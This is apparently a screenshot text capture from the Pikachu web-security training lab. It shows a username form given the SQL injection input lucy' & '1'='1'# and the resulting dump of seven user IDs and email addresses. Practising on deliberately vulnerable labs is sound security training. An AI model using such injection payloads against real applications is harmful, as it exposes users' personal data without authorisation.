 what's your username?
lucy' & '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
HACK之道